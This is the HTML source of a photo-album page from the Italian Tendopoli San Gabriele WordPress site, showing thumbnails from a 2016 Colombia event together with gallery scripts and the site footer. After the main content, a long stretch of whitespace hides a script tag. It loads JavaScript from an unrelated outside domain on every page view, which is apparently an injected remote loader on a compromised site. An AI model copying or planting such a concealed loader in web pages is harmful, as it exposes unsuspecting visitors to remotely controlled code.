vertical-align: middle;        width: 280px;        z-index: 100;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun2_0 {        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 210px;        overflow: hidden;        width: 280px;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumbnails_0 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 1168px;        text-align: center;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_0 {        display: inline-block;        text-align: center;      }            #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0:hover .bwg_image_title_spun1_0 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_0 #bwg_container2_0 .bwg_image_title_spun2_0 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {          display: none;        }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_0 #bwg_container2_0 .bwg_back_0 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_0	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_0 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>		    <div id="bwg_container1_0">      <div id="bwg_container2_0">        <form id="gal_front_form_0" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:center; width:100%;">            <div id="ajax_loading_0" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color: #FFFFFF; opacity: 0.7; filter: Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_0" class="spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/images/ajax_loader.png); float: none; width:50px;height:50px;background-size:50px 50px;">                  </div>                </div>              </div>            </div>                          <a class="bwg_back_0" onclick="spider_frontend_ajax('gal_front_form_0', '0', 'bwg_album_compact_0', 'back', '', 'album')">Indietro</a>                          <div id="bwg_album_compact_0" class="bwg_standart_thumbnails_0" >              <input type="hidden" id="bwg_previous_album_id_0" name="bwg_previous_album_id_0" value="3,3" />              <input type="hidden" id="bwg_previous_album_page_number_0" name="bwg_previous_album_page_number_0" value="0,0" />                                  <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/IMG_5350.JPG" data-image-id="3960" data-gallery-id="75">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:316.12903225806px; height:210px; margin-left: -18.064516129032px; margin-top: -1.4210854715202E-14px;" id="3960" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/thumb/IMG_5350.JPG" alt="IMG 5350  " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/IMG_5349.JPG" data-image-id="3959" data-gallery-id="75">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:316.12903225806px; height:210px; margin-left: -18.064516129032px; margin-top: -1.4210854715202E-14px;" id="3959" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/thumb/IMG_5349.JPG" alt="IMG 5349  " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/IMG_5347.JPG" data-image-id="3958" data-gallery-id="75">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:316.12903225806px; height:210px; margin-left: -18.064516129032px; margin-top: -1.4210854715202E-14px;" id="3958" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/thumb/IMG_5347.JPG" alt="IMG 5347  " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/IMG_5346.JPG" data-image-id="3957" data-gallery-id="75">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:316.12903225806px; height:210px; margin-left: -18.064516129032px; margin-top: -1.4210854715202E-14px;" id="3957" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/thumb/IMG_5346.JPG" alt="IMG 5346  " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/IMG_5345.JPG" data-image-id="3956" data-gallery-id="75">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:316.12903225806px; height:210px; margin-left: -18.064516129032px; margin-top: -1.4210854715202E-14px;" id="3956" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/thumb/IMG_5345.JPG" alt="IMG 5345  " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/IMG_5344.JPG" data-image-id="3955" data-gallery-id="75">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:316.12903225806px; height:210px; margin-left: -18.064516129032px; margin-top: -1.4210854715202E-14px;" id="3955" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/thumb/IMG_5344.JPG" alt="IMG 5344  " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/IMG_5335.JPG" data-image-id="3953" data-gallery-id="75">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:316.12903225806px; height:210px; margin-left: -18.064516129032px; margin-top: -1.4210854715202E-14px;" id="3953" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/thumb/IMG_5335.JPG" alt="IMG 5335  " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/IMG_5334.JPG" data-image-id="3952" data-gallery-id="75">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:316.12903225806px; height:210px; margin-left: -18.064516129032px; margin-top: -1.4210854715202E-14px;" id="3952" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/thumb/IMG_5334.JPG" alt="IMG 5334  " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/IMG_5333.JPG" data-image-id="3951" data-gallery-id="75">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:316.12903225806px; height:210px; margin-left: -18.064516129032px; margin-top: -1.4210854715202E-14px;" id="3951" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/thumb/IMG_5333.JPG" alt="IMG 5333  " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/IMG_5331.JPG" data-image-id="3950" data-gallery-id="75">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:316.12903225806px; height:210px; margin-left: -18.064516129032px; margin-top: -1.4210854715202E-14px;" id="3950" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/thumb/IMG_5331.JPG" alt="IMG 5331  " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/IMG_5336.JPG" data-image-id="3954" data-gallery-id="75">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:316.12903225806px; height:210px; margin-left: -18.064516129032px; margin-top: -1.4210854715202E-14px;" id="3954" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tend Colombia/2016/thumb/IMG_5336.JPG" alt="IMG 5336     " />                        </span>                      </span>                                          </span>                  </a>                                </div>                <span class="bwg_nav_cont_0">        <div class="tablenav-pages_0">            <span class="pagination-links_0">        <a class="first-page-0" title="Vai alla prima pagina">«</a>        <a class="prev-page-0" title="Vai alla pagina precedente" href="/tend-colombia/?type_0=gallery&album_gallery_id_0=75&bwg_previous_album_id_0=3%2C3&bwg_previous_album_page_number_0=0%2C0&page_number_0=1">‹</a>        <span class="paging-input_0">          <span class="total-pages_0">2</span> di <span class="total-pages_0">            2          </span>        </span>        <a class="next-page disabled" title="Vai alla pagina successiva" >›</a>        <a class="last-page disabled" title="Vai all'ultima pagina">»</a>      </span>          </div>          <input type="hidden" id="page_number_0" name="page_number_0" value="1" />    <script type="text/javascript">      function spider_page_0(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_0 = 2;        switch (y) {          case 1:            if (x >= items_county_0) {              document.getElementById('page_number_0').value = items_county_0;            }            else {              document.getElementById('page_number_0').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_0').value = items_county_0;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_0').value = 1;            }            else {              document.getElementById('page_number_0').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_0').value = 1;            break;          default:            document.getElementById('page_number_0').value = 1;        }        spider_frontend_ajax('gal_front_form_0', '0', 'bwg_album_compact_0', '3', '', 'gallery', 0, '', '', load_more);      }      jQuery('.first-page-0').on('click', function() {        spider_page_0(this, 2, -2);      });      jQuery('.prev-page-0').on('click', function() {        spider_page_0(this, 2, -1);        return false;      });      jQuery('.next-page disabled').on('click', function() {        spider_page_0(this, 2, 1);        return false;      });      jQuery('.last-page disabled').on('click', function() {        spider_page_0(this, 2, 2);      });      jQuery('.bwg_load_btn_0').on('click', function() {        spider_page_0(this, 2, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="spider_popup_loading_0" class="spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_0(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_compact_0" ).val() ? jQuery("#bwg_tags_id_bwg_album_compact_0" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_0" ).val() ? jQuery("#bwg_search_input_0" ).val() : '';        spider_createpopup('https://www.tendopoli.it/wp/wp-admin/admin-ajax.php?action=GalleryBox&current_view=0&theme_id=1&thumb_width=280&thumb_height=210&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=50&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_0=" +  filterTags + "&filter_search_name_0=" +  filtersearchname, '0', '0', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_0() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_0").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_0(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });                jQuery(".bwg_album_0").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_0', '0', 'bwg_album_compact_0', jQuery(this).attr("data-alb_gal_id"), '75', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_0();      });    </script>    
							</div>
																	</div>
					</div>
										
				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/it/tendopoli.it.js"></script>
			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://www.tendopoli.it/"><img src="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/logo_tendopoli-footer-6.png" alt="Logo Tendopoli di San Gabriele" width="300" height="66" /></a>
<br />
<p>TENDOPOLI SAN GABRIELE ETS</br>
Santuario San Gabriele - Isola del Gran Sasso d’Italia (TE)</br>Codice Fiscale: 92025350676</p></div></div>
		<div style="clear:both;"></div></div></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>Copyright 2016 Tendopoli.it | All Rights Reserved | <a href="http://www.tendopoli.it/cookie-policy">Cookie Policy</a></center></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_self" href="mailto:webtend@tendopoli.it" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tendopoli.it\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/www.tendopoli.it\/wp\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"dbe307b0da","protocol":"1","theme_url":"https:\/\/www.tendopoli.it\/wp\/wp-content\/themes\/Avada\/Avada","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>Tutti<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Caricamento del successivo gruppo di post...<\/em>","portfolio_loading_text":"<em>Caricamento degli elementi del Portfolio...<\/em>","faqs_loading_text":"<em>Caricamento degli argomenti delle FAQ...<\/em>","order_actions":"Dettagli","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"","blog_pagination_type":"Infinite Scroll","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"","header_padding_top":"","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/main.min.js?ver=3.9.3' async ></script> 
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>
